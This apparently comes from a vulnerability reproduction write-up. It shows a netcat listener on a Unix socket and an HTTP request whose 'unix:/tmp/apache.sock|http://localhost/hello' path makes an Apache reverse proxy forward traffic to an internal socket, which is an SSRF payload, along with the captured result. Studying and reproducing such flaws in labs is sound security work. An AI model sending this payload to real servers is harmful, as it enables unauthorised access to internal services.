 # phith0n @ phstation in ~ [2:18:39]
$ nc -l -U /tmp/apache.sock
POST /hello HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 192.168.1.142
X-Forwarded-Host: tomcat
X-Forwarded-Server: tomcat
Content-Length: 8
Connection: Keep-Alive
datadata
1 POST /?unix:/tmp/apache.sock|http://localhost/hello HTTP/1.1
2 Host: tomcat
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 8
10
11 datadata
离别歌@leaves